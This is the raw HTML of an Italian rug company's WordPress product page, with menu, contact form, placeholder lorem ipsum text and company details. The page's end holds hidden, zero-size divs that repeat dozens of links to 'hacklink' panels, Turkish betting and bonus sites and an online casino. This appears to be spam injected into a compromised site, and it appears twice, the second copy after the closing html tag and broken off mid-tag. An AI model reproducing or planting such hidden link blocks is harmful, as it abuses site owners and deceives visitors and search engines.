                        transition: opacity  500ms ease-in-out;
                        transition-delay: 300ms; }
                    .menu ul li:nth-child(2) {
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 200ms; }
                    .menu ul li:nth-child(1) {
                        transition: opacity  500ms ease-in-out;
                        transition-delay: 100ms; }
                    .scroll #menuDesktop .menu .mainmenu .menu-open-button .hamburger{
                        background-color:black;
                    }
                </style>

                <nav class="menu">
                    <div class="mainmenu d-flex">
                        <ul class="m-menu-list">
                            
                            <li><a href='https://artep-italia.com/?post_type=page&p=1080' class='menu-item'>Su misura</a></li>
                            <li><a class='menu-item divider'>|</a></li>
                            <li><a href='https://artep-italia.com/?post_type=page&p=1077' class='menu-item'>Collezioni</a></li>
                            <!--  <li><a class='menu-item divider'>|</a></li>
                          <li><a href='' class='menu-item'></a></li>-->
                            <li><a class='menu-item divider'>|</a></li>
                            <li><a href='https://artep-italia.com/?post_type=page&p=1700' class='menu-item'>Contract</a></li>
                            <li><a class='menu-item divider'>|</a></li>
                            <li><a href='https://artep-italia.com/?post_type=page&p=1069' class='menu-item'>Chi Siamo</a></li>
                        </ul>
                        
                        <div class="m-enquire contattiMenu">CONTATTACI&nbsp;&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;&nbsp;<a href="https://artep-italia.com/it/">IT</a> / <a href="https://artep-italia.com/en/">EN</a></div>
                        <div class="menu-open-button" >
                            <span class="hamburger hamburger-1"></span>
                            <span class="hamburger hamburger-2"></span>
                            <span class="hamburger hamburger-3"></span>
                        </div>
                    </div>
                </nav>


                                    <style>
                        .box-logo.sprite{transition: all 0s;}
                        .menu-box{background-color:white}
                        .menu-open-button{opacity:0;}
                        .menu-box{transition: all 0s;}
                    </style>
                    <script>
                        $(function () {
                            $(".menu-box").addClass("scroll");
                            $('.menumobile-block').addClass('scroll');
                            $(".mainmenu").find(".m-menu-list").addClass("m-menu-list-display");

                        });

                    </script>
                
            </div>
            <div style="clear:both"></div>
        </div>




        <!--___MENU MOBILE____-->

        <style>
            .menu-box.scroll #menuDesktop .contattiMenu{color:white;}
            .contattiMenu{cursor:pointer;background-color:rgba(51, 51, 51, 0.5);}
            .contattiForm{
                visibility: hidden ;
                opacity:0; 
                -webkit-transition: opacity 1s ease-in-out;
                -moz-transition: opacity 1s ease-in-out;
                -ms-transition: opacity 1s ease-in-out;
                -o-transition: opacity 1s ease-in-out;
            }
            .active{
                opacity: 1;
            }

            .slideUp{
                animation-name: slideUp;
                -webkit-animation-name: slideUp;	
                animation-duration: 2s;	
                -webkit-animation-duration: 2s;
                animation-timing-function: ease;	
                -webkit-animation-timing-function: ease;	
                visibility: hidden !important;						
            }


            .slideDown{
                animation-name: slideDown;
                -webkit-animation-name: slideDown;	
                animation-duration: 2s;	
                -webkit-animation-duration: 2s;
                animation-timing-function: ease;	
                -webkit-animation-timing-function: ease;	
                visibility: visible !important;						
            }

            @keyframes slideDown {
                0% {
                    transform: translateY(-100%);
                }			
                100% {
                    transform: translateY(0%);
                }		
            }

            @-webkit-keyframes slideDown {
                0% {
                    -webkit-transform: translateY(-100%);
                }			
                100% {
                    -webkit-transform: translateY(0%);
                }	
            }



            @keyframes slideUp {
                0% {
                    transform: translateY(0%);
                }			
                100% {
                    transform: translateY(-100%);
                }		
            }

            @-webkit-keyframes slideUp {
                0% {
                    -webkit-transform: translateY(0%);
                }			
                100% {
                    -webkit-transform: translateY(-100%);
                }	
            }



        </style>





        <div class="contattiForm" style="height:calc(100vh - 28px);overflow-y: scroll;position:fixed;top:0;left:0;z-index:999;width:100%;background-color:rgb(230,230,230);padding:14px 0;">
            <div class="closeMenu" style="float:right;cursor:pointer;"><img src="https://artep-italia.com/wp-content/themes/artep/img/close.png" style="width:22px;margin-top:3px;margin-right:11px;padding:10px;cursor:pointer;"/></div>
            <div style="width:100%;padding:30px 0;">
                <div id="contenitoreFooter">
                    <div class="footerDiv">
                        <img src="https://artep-italia.com/wp-content/themes/artep/img/logoContatti.png" style="width:250px;" />
                        <div style="margin-top:20px;">
                            Artep Italia, da oltre 30 anni, si propone quale partner ideale nella progettazione e produzione di tappeti su misura o di
                            linee dedicate per clienti privati, società di contract, aziende di forniture di design e studi di arredamento d'interni.<br>
                                Artep Italia progetta e realizza collezioni in esclusiva firmate da grandi nomi internazionali del design e dell'arte.
                               
                        </div>

                        <div style="border-top:1px solid black;padding-top:20px;margin-top:20px;">
                            <div>
                                <b>Artep S.R.L., </b>
                                <p>
                                    Corso Sant'Anastasia 34<br>
                                        37121 Verona Italia/Italy<br>
                                            <a href="mailto:info@artepitalia.com">info@artepitalia.com</a><br>
                                                </p>
                                                Tel: +39 045 8005050<br>
                                                
                                                        </div>
                                                        </div>

                                                        <style>
                                                            .social img{width:20px;display:inline-block;margin:0 5px;}
                                                            .social{margin-top:20px;}
                                                        </style>
                                                        <div class="social">
                                                            <a href="https://www.facebook.com/ArtepItalia/" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/facebook.png"/></a>
                                                            <a href="https://www.instagram.com/artepitalia/" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/instagram.png"/>
                                                                <a href="https://www.houzz.it/professionisti/tappeti-e-moquette/artep-italia-pfvwit-pf~1830292989" target="_blank"><img src="https://artep-italia.com/wp-content/themes/artep/img/houzz.png"/></a>
                                                        </div>

                                                        </div>

                                                         <div class="footerDiv">
                                                                        <form method="POST" enctype="multipart/form-data">
                   <input type="hidden" name="form" value="1">
                    <input type="text" name="nome" placeholder="Nome" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <input type="text" name="cognome" placeholder="Cognome" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <input type="email" name="email" placeholder="Email" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <input type="tel" name="telefono" placeholder="Telefono" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"/>
                    <textarea rows="10" cols="50" name="messaggio" placeholder="Messaggio" required style="background-color:transparent;font-weight: 300;font-size:16px;padding:10px 0;width:100%;margin:0 auto;border:0;font-family: inherit;border-bottom:1px solid black;margin-bottom:10px;padding-bottom: 5px;"></textarea>
                    <p id="g-recaptcha" class="g-recaptcha" data-sitekey="6LdTPnErAAAAABE7izSlNPPkef_LCUV-YH2WgnPl"></p>
			<button type="submit" style="font-weight:300;text-transform: uppercase;font-size:16px;background-color:black;color:white;padding:10px 20px;border:none;">invia</button>
                </form>

                            </div>

                                                        <div style="clear:both"></div>
                                                        </div>

                                                        </div>
                                                        </div>


                                                        <script>
                                                            $(document).ready(function () {
                                                                $(".closeMenu").click(function () {


                                                                    $('.contattiForm').removeClass('active');
                                                                    $('.contattiForm').removeClass('slideDown');
                                                                    $('.contattiForm').addClass('slideUp');


                                                                });


                                                                $(".contattiMenu").click(function () {

                                                                    $('.contattiForm').addClass('active');
                                                                    $('.contattiForm').addClass('slideDown');
                                                                });
                                                                
                                                                $("#contattiApri").click(function () {

                                                                    $('.contattiForm').addClass('active');
                                                                    $('.contattiForm').addClass('slideDown');
                                                                });


                                                            });
                                                        </script>







    
<div style='padding-top:57px;padding-bottom:50px;'>
    <div style='padding-top:50px;'>
        <div style='padding-bottom:30px;font-size:20px;font-weight:900;text-align: center;text-transform: uppercase;'>Beni Ourain</div>

        



    </div>

    <!--____fine intestazione____-->


    <!--__ARTICOLO IN EVIDENZA__-->
    <link href="https://fonts.googleapis.com/css?family=Kaushan+Script" rel="stylesheet">


    

                <div id="prodottoEvidenza">
                    <div id="imgProdottoEvidenza">
                        <div style="position:relative;width:calc(100% - 40px);margin:0 auto;padding-top:calc(100% - 40px);background-image:url('https://artep-italia.com/wp-content/themes/artep/img/tap1.jpg');background-repeat:no-repeat;background-position:center center;background-size:cover;">
                            <div style='font-size:45px;position:absolute;width:100%;text-align:center;top:25px;left:0;right:0;margin:auto;'>La nostra ultima creazione</div>
                        </div>
                    </div>
                    <div id="testoProdottoEvidenza">
                        <div style="width:calc(100% - 40px);margin:0 auto;">
                            <div style="font-size:20px;font-weight:900;padding-bottom:20px;">COSMO</div>
                            <div>
                                Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed aliquam porttitor felis vel malesuada. Etiam eu efficitur ex, ac egestas enim. Ut id odio felis. Phasellus dignissim sodales erat, id vehicula nibh rhoncus lacinia. Suspendisse sagittis ornare metus vitae vehicula. Nullam quis mollis ipsum, sed luctus ipsum. Integer mollis, nulla non vehicula fringilla, neque orci sollicitudin nulla, ut volutpat risus dolor quis neque.
                            </div>
                            <div style="margin-top:20px;text-transform:uppercase;color:white;background-color:rgb(77,77,77);padding:7px 10px;display: inline-block;">
                                guarda tutta la collezione
                            </div>
                        </div>

                    </div>
                    <div style='clear:both'></div>
                </div>

                




    <!--__FINE ARTICOLO IN EVIDENZA__-->


    <!--___fasce correlate showroom e bespoke___-->


    <div style='margin:25px 0;border-bottom:1px solid black; border-top:1px solid black;padding:25px 0;'>
        <div style='width:calc(100% - 40px);margin:0 auto;background-size:cover;background-image: url("https://artep-italia.com/wp-content/themes/artep/img/slide.jpg");background-repeat:no-repeat;background-position:center center;'>
            <div style="padding:200px 0;width:70%;left:0;right:0;margin: auto;color:white;text-align:center;">
                <div style='font-size:30px;text-transform:uppercase;'><b>Scopri il nostro showroom</b><br>artepitalia.com</div>
            </div>
        </div>
    </div>



    
            <a href="https://artep-italia.com/bespoke/">
                <div style='position:relative;width:100%;background-size:cover;background-image: url("https://artep-italia.com/wp-content/uploads/2019/02/tappeti-su-misura-e1551367789536.jpg");background-repeat:no-repeat;background-position:center center;'>
                    <div style="padding:200px 0;width:70%;left:0;right:0;margin: auto;color:white;text-align:center;">
                        <div style='font-size:30px;text-transform:uppercase;'>il nostro <b>su misura:</b><br>bespoke design</div>
                    </div>
                </div>
            </a>


            

</div>









<div class="section" style="background-color:rgb(230,230,230);" >
    <div style="width:100%;padding:30px 0;">
        <div id="contenitoreFooter">
            <div style="width: 25%;"></div>
            <div class="footerDiv" style="width: 90%;text-align: center">
                <img src="https://artep-italia.com/wp-content/themes/artep/img/logoContatti.png" style="width:150px;" />

                <div style="border-top:1px solid black;padding-top:20px;margin-top:20px;">
                    <div>
                        <b><!--Artep Italia, Gruppo il Mercante d’Oriente s.r.l.--></b>
                        <b>
                            Corso Sant'Anastasia 34 | Verona, Italy 37121 | <a href="mailto:info@artepitalia.com">info@artepitalia.com</a> | Tel: +39 045 8005050<br>
                        </b>
                        <br>
                        P.IVA: 02533790230<br>
                        
                    </div> 
                </div>

                

            </div>
            <div style="width: 25%;"></div>
            <div style="clear:both"></div>
        </div>

    </div>
</div>





<style>
    
input, textarea{ border-radius:0 !important;}
    #contenitoreFooter{width:calc(100% - 40px);margin:0 auto;display: flex;align-items: center;}
    .footerDiv{width:46%;margin:0 2%;float:left;}
    @media screen and (max-width:768px){
        .footerDiv img{max-width:50%;height:auto;}
        .footerDiv form{margin-top:20px}
        #contenitoreFooter{display: block;}
        .footerDiv{width:100%;margin:0 auto;float:none;}
    }
</style>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/artep/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://artep-italia.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://artep-italia.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://autols.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://agbioinvestor.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://x.com/levantsosyal" title="casinolevant">casinolevant</a> | </div></div>
</body>
</html>


<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://yourlicence.edu.au/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oclegion.org/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lkpwebster.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mangetout.ae/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongiris.net/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ecobagvina.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://slovacka.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.cholet-hockey.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://deportes.gba.gob.ar/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.parket-group.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://shkatulochka.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://netfermer.ru/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kalu-nissa.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://laflamelab.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://awesomeprofilepic.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kindlingandsage.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://eurocinema.rs/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; 